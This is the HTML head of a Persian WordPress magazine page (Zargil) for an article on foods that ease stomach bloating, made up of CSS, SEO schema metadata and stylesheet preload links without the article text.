.td-ajax-prev-page{padding-left:1px;padding-right:0}.td-main-menu-logo{float:right;margin-right:auto;margin-left:10px}.td-next-prev-wrap a{margin-right:auto;margin-left:7px}#td-mobile-nav{transform:translate3d(99%,0,0);-webkit-transform:translate3d(99%,0,0);-moz-transform:translate3d(99%,0,0);-ms-transform:translate3d(99%,0,0);-o-transform:translate3d(99%,0,0);right:-1%;left:auto}.td-mobile-content .td-icon-menu-right{float:left;right:auto;left:-4px}.td-mobile-content .td-icon-menu-right::before{content:'\e80c'}.td-mobile-content .td-icon-menu-right{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}.td-mobile-content .sub-menu a{padding:9px 36px 9px 26px!important}.td-mobile-content li a{font-size:18px}.td-mobile-close{right:auto;left:1px}#td-mobile-nav .td-menu-socials{padding:0 20px 0 65px}#td-mobile-nav .td-social-icon-wrap{margin:20px 0 0 5px}.td-icon-read-down::before{content:'\e83d'}#td-mobile-nav .td-register-section .td-icon-read-down{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}#td-mobile-nav .td-login-panel-title span{margin-bottom:30px}#td-mobile-nav label{left:auto;right:10px}.entry-crumbs .td-icon-right::before{content:'\e802'}.post header .entry-title{font-size:28px}header .td-post-author-name{float:right}.td-post-author-name div{margin-right:auto;margin-left:2px}header .td-post-author-name a{margin-right:auto;margin-left:3px}header .td-post-date{margin-left:auto;margin-right:4px;float:right}header .td-post-comments{float:left}header .td-icon-comments{margin-right:auto;margin-left:5px}header .td-post-views{float:left}header .td-icon-views{margin-right:auto;margin-left:5px}.td-social-facebook .td-social-but-text,.td-social-twitter .td-social-but-text{border-right:1px solid rgba(255,255,255,0.1);border-left:none}.td-social-but-text{padding-left:0;padding-right:10px;margin-left:auto;margin-right:12px}h3{font-size:18px;line-height:38px}.wp-caption-text{text-align:right;line-height:24px}ul li{margin-left:auto;margin-right:21px}.top-header-menu li{margin-left:auto;margin-right:0}textarea{line-height:26px}header .td-post-views{margin-right:auto;margin-left:22px}.td-weather-top-widget{margin-right:auto;margin-left:32px}.td-mega-menu ul.sub-menu{transform:unset;-webkit-transform:unset;-moz-transform:unset;-ms-transform:unset;-o-transform:unset}#td-mobile-nav .td-guest-wrap .td-menu-login{margin-right:20px}.td-weather-city{margin-bottom:14px}.td-post-sharing-top .td-social-but-text,.td-post-sharing-bottom .td-social-but-text{padding-left:12px;padding-right:17px;margin-left:-6px}.td_mega_menu_sub_cats{text-align:left}.td-post-template-3 .td-post-title .td-post-comments,.td-post-template-3 .td-post-title .td-post-views{margin-left:0;margin-right:22px}.td-category li{margin:0 0 5px 5px}.td_mega_menu_sub_cats a{font-weight:500}.td-scroll-up{right:unset;left:5px}.td-post-template-3 .td-post-header .entry-title{font-size:28px}.td-post-category{font-size:12px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{margin-left:28px;margin-right:0}}@media (max-width:767px){.post header .entry-title{margin-bottom:15px}textarea,input[type="text"]{font-size:13px}.td-post-template-3 .td-post-header header .entry-title{line-height:38px}}.rtl{direction:rtl}</style>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zargil.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://www.zargil.com/wp-content/uploads/2021/11/fav-16.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.zargil.com/wp-content/uploads/2021/11/icon-76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.zargil.com/wp-content/uploads/2021/11/icon-120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.zargil.com/wp-content/uploads/2021/11/icon-152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.zargil.com/wp-content/uploads/2021/11/icon-114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.zargil.com/wp-content/uploads/2021/11/icon-144.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.9 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.zargil.com/بهترین-غذاها-برای-رفع-نفخ-معده-بهتر-بشن/" />
	<meta name="twitter:label1" content="نوشته شده توسط" />
	<meta name="twitter:data1" content="سزاوار" />
	<meta name="twitter:label2" content="زمان تخمینی مطالعه" />
	<meta name="twitter:data2" content="5 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zargil.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%ba%d8%b0%d8%a7%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d9%81%d8%b9-%d9%86%d9%81%d8%ae-%d9%85%d8%b9%d8%af%d9%87-%d8%a8%d9%87%d8%aa%d8%b1-%d8%a8%d8%b4%d9%86/#article","isPartOf":{"@id":"https://www.zargil.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%ba%d8%b0%d8%a7%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d9%81%d8%b9-%d9%86%d9%81%d8%ae-%d9%85%d8%b9%d8%af%d9%87-%d8%a8%d9%87%d8%aa%d8%b1-%d8%a8%d8%b4%d9%86/"},"author":{"name":"سزاوار","@id":"https://www.zargil.com/#/schema/person/a9a46a9bf837d54a9bb106b6ff2e5dd9"},"headline":"بهترین غذاها برای رفع نفخ معده بهتر بشناسیم","datePublished":"2023-02-28T13:49:20+00:00","mainEntityOfPage":{"@id":"https://www.zargil.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%ba%d8%b0%d8%a7%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d9%81%d8%b9-%d9%86%d9%81%d8%ae-%d9%85%d8%b9%d8%af%d9%87-%d8%a8%d9%87%d8%aa%d8%b1-%d8%a8%d8%b4%d9%86/"},"wordCount":359,"commentCount":0,"publisher":{"@id":"https://www.zargil.com/#organization"},"image":{"@id":"https://www.zargil.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%ba%d8%b0%d8%a7%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d9%81%d8%b9-%d9%86%d9%81%d8%ae-%d9%85%d8%b9%d8%af%d9%87-%d8%a8%d9%87%d8%aa%d8%b1-%d8%a8%d8%b4%d9%86/#primaryimage"},"thumbnailUrl":"https://www.zargil.com/wp-content/uploads/2023/02/بهترین-غذاها-برای-رفع-نفخ-معده.webp","keywords":["تغذیه سالم","سلامت عقل"],"articleSection":["سبک زندگی","سلامتی"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.zargil.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%ba%d8%b0%d8%a7%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d9%81%d8%b9-%d9%86%d9%81%d8%ae-%d9%85%d8%b9%d8%af%d9%87-%d8%a8%d9%87%d8%aa%d8%b1-%d8%a8%d8%b4%d9%86/#respond"]}]},{"@type":"WebPage","@id":"https://www.zargil.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%ba%d8%b0%d8%a7%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d9%81%d8%b9-%d9%86%d9%81%d8%ae-%d9%85%d8%b9%d8%af%d9%87-%d8%a8%d9%87%d8%aa%d8%b1-%d8%a8%d8%b4%d9%86/","url":"https://www.zargil.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%ba%d8%b0%d8%a7%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d9%81%d8%b9-%d9%86%d9%81%d8%ae-%d9%85%d8%b9%d8%af%d9%87-%d8%a8%d9%87%d8%aa%d8%b1-%d8%a8%d8%b4%d9%86/","name":"بهترین غذاها برای رفع نفخ معده بهتر بشناسیم - مجله اجتماعی زرگیل","isPartOf":{"@id":"https://www.zargil.com/#website"},"primaryImageOfPage":{"@id":"https://www.zargil.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%ba%d8%b0%d8%a7%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d9%81%d8%b9-%d9%86%d9%81%d8%ae-%d9%85%d8%b9%d8%af%d9%87-%d8%a8%d9%87%d8%aa%d8%b1-%d8%a8%d8%b4%d9%86/#primaryimage"},"image":{"@id":"https://www.zargil.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%ba%d8%b0%d8%a7%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d9%81%d8%b9-%d9%86%d9%81%d8%ae-%d9%85%d8%b9%d8%af%d9%87-%d8%a8%d9%87%d8%aa%d8%b1-%d8%a8%d8%b4%d9%86/#primaryimage"},"thumbnailUrl":"https://www.zargil.com/wp-content/uploads/2023/02/بهترین-غذاها-برای-رفع-نفخ-معده.webp","datePublished":"2023-02-28T13:49:20+00:00","breadcrumb":{"@id":"https://www.zargil.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%ba%d8%b0%d8%a7%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d9%81%d8%b9-%d9%86%d9%81%d8%ae-%d9%85%d8%b9%d8%af%d9%87-%d8%a8%d9%87%d8%aa%d8%b1-%d8%a8%d8%b4%d9%86/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://www.zargil.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%ba%d8%b0%d8%a7%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d9%81%d8%b9-%d9%86%d9%81%d8%ae-%d9%85%d8%b9%d8%af%d9%87-%d8%a8%d9%87%d8%aa%d8%b1-%d8%a8%d8%b4%d9%86/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.zargil.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%ba%d8%b0%d8%a7%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d9%81%d8%b9-%d9%86%d9%81%d8%ae-%d9%85%d8%b9%d8%af%d9%87-%d8%a8%d9%87%d8%aa%d8%b1-%d8%a8%d8%b4%d9%86/#primaryimage","url":"https://www.zargil.com/wp-content/uploads/2023/02/بهترین-غذاها-برای-رفع-نفخ-معده.webp","contentUrl":"https://www.zargil.com/wp-content/uploads/2023/02/بهترین-غذاها-برای-رفع-نفخ-معده.webp","width":750,"height":500,"caption":"بهترین غذاها برای رفع نفخ معده بهتر بشناسیم"},{"@type":"BreadcrumbList","@id":"https://www.zargil.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%ba%d8%b0%d8%a7%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d9%81%d8%b9-%d9%86%d9%81%d8%ae-%d9%85%d8%b9%d8%af%d9%87-%d8%a8%d9%87%d8%aa%d8%b1-%d8%a8%d8%b4%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zargil.com/"},{"@type":"ListItem","position":2,"name":"سبک زندگی","item":"https://www.zargil.com/category/lifestyle/"},{"@type":"ListItem","position":3,"name":"سلامتی","item":"https://www.zargil.com/category/lifestyle/health/"},{"@type":"ListItem","position":4,"name":"بهترین غذاها برای رفع نفخ معده بهتر بشناسیم"}]},{"@type":"WebSite","@id":"https://www.zargil.com/#website","url":"https://www.zargil.com/","name":"مجله اجتماعی زرگیل","description":"مجله اجتماعی، اخبار تکنولوژی، آموزش و سبک زندگی","publisher":{"@id":"https://www.zargil.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zargil.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://www.zargil.com/#organization","name":"مجله اجتماعی زرگیل","url":"https://www.zargil.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.zargil.com/#/schema/logo/image/","url":"https://www.zargil.com/wp-content/uploads/2021/11/logo-544.png","contentUrl":"https://www.zargil.com/wp-content/uploads/2021/11/logo-544.png","width":544,"height":180,"caption":"مجله اجتماعی زرگیل"},"image":{"@id":"https://www.zargil.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100074834245789","https://www.instagram.com/zargilcom/"]},{"@type":"Person","@id":"https://www.zargil.com/#/schema/person/a9a46a9bf837d54a9bb106b6ff2e5dd9","name":"سزاوار","sameAs":["https://www.zargil.com/"],"url":"https://www.zargil.com/author/sezavar/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="مجله اجتماعی زرگیل &raquo; خوراک" href="https://www.zargil.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجله اجتماعی زرگیل &raquo; خوراک دیدگاه‌ها" href="https://www.zargil.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجله اجتماعی زرگیل &raquo; بهترین غذاها برای رفع نفخ معده بهتر بشناسیم خوراک دیدگاه‌ها" href="https://www.zargil.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%ba%d8%b0%d8%a7%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d9%81%d8%b9-%d9%86%d9%81%d8%ae-%d9%85%d8%b9%d8%af%d9%87-%d8%a8%d9%87%d8%aa%d8%b1-%d8%a8%d8%b4%d9%86/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='preload'  href='https://www.zargil.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wpsh-blocks-aparat-style-inline-css' type='text/css'>
.h_iframe-aparat_embed_frame{position:relative}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wpsh-blocks_aparat{width:100%;clear:both;overflow:auto;display:block;position:relative;padding:30px 0}.wpsh-blocks_aparat_align_center .h_iframe-aparat_embed_frame{margin:0 auto}.wpsh-blocks_aparat_align_left .h_iframe-aparat_embed_frame{margin-right:30%}.wpsh-blocks_aparat_size_small .h_iframe-aparat_embed_frame{max-width:420px}.wpsh-blocks_aparat_size_big .h_iframe-aparat_embed_frame{max-width:720px}

</style>
<style id='wpsh-blocks-justify-style-inline-css' type='text/css'>
.wp-block-wpsh-blocks-justify,.wpsh-blocks_justify{text-align:justify !important}.wpsh-blocks_justify_ltr{direction:ltr !important}.wpsh-blocks_justify_rtl{direction:rtl !important}

</style>
<style id='wpsh-blocks-shamsi-style-inline-css' type='text/css'>
.wpsh-blocks_shamsi_align_center{text-align:center !important}.wpsh-blocks_shamsi_align_right{text-align:right !important}.wpsh-blocks_shamsi_align_left{text-align:left !important}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/full-schema-rich-snippet/public/assets/css/main.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='full-schema-inline-css' type='text/css'>
#fsrs-rating-before-content > .fsrs-rating-icon {        font-size: 20px !important;    }    #fsrs-rating-after-content > .fsrs-rating-icon, #fsrs-rating-after-content > .fsrs-rating-icon--clicked,    #fsrs-rating-after-content > .fsrs-rating-icon--disabled, .fsrs-rating-emoji-icon,    #fsrs-rating-after-content-emoji-ico > .fsrs-rating-icon--disabled {        font-size: 22px !important;        background: #ffffff;        border-radius: 20px;        padding: 4px 3px 5px;    }    .safine-full-schema-container {        background: #ffffff;        border: 1px solid#e2e1e1;        padding-top: 12px;        color: #353535    }    .fsrs-rating-icons-container > .checked ~ i, .fsrs-rating-icons-container > .checked {        color: #ffed85;    }    #fsrs-rating-after-content > .fsrs-rating-icon--clicked ~ i, .fsrs-rating-icon--clicked {        color: #ff982b !important;    }    @media (hover: hover) {        #fsrs-rating-after-content > .fsrs-rating-icon:hover, .fsrs-rating-emoji-icon:hover {            color: #FFD700 !important;            transition: transform .1s ease-in-out;            transition-property: transform;            transition-duration: 0.1s;            transition-timing-function: ease-in-out;            transition-delay: 0s;            transform: translateY(-10%);        }    }    .fsrs-rating-icons-container > .selected ~ i {        color: #FFD700 !important;    }    .fsrs-rating-icon:before, .fsrs-rating-icon--clicked:before, .fsrs-rating-icon--disabled:before {        content: "\e9d9";    }    .fsrs-star-rating__wrap, .fsrs-rating-top > .readonly {        direction: rtl    }    .fsrs-star-hover-txt {        font-family: fsrs_vazir;        display: none;        position: absolute;        top: -33px;        left: 50%;        margin-left: 0 !important;        background-color: #FFFFFF;        color: #000000CC;        width: auto !important;        min-width: 45px;        border: 1px solid#BFBFBF;        border-radius: 4px;        padding: 4px 5px 4px 5px;        font-size: 12px;        text-align: center;        white-space: nowrap;        transform: translateX(-50%);    }    .fsrs-rating-title {        font-size: 16px !important;        color: #2c2d2e;    }    .fsrs-avg-ratings {        font-size: 15px!important;    }    @media only screen and (max-width: 48em) {        .fsrs-min-width-star-hover-text {            color: #353535;        }    }
</style>
<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
